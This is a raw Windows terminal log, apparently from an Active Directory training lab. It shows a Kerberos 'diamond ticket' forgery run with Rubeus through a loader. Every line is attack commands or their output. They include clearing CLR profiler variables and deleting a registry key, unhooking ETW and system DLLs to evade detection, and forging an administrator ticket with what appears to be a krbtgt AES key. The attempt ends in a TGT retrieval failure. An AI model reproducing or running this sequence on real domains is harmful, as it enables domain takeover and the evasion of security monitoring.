 PS C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /tgtdele
g /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows
\System32\cmd.exe /show /ptt
PS C:\Windows\system32> exit
C:\Windows\system32>set COR_ENABLE_PROFILING=
C:\Windows\system32>set COR_PROFILER=
C:\Windows\system32>REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /tgtdeleg /e
nctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows\Sys
tem32\cmd.exe /show /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /tgtdeleg /enctype:aes /ticketuser:admin
istrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Action: Diamond Ticket
[*] Showing process : True
[*] Username : 5UPQYZTY
[*] Domain : 3BC0N7QI
[*] Password : 7QA8ZSQ6
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 3796
[+] LUID : 0xfe6e369
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[X] Unable to retrieve TGT using tgtdeleg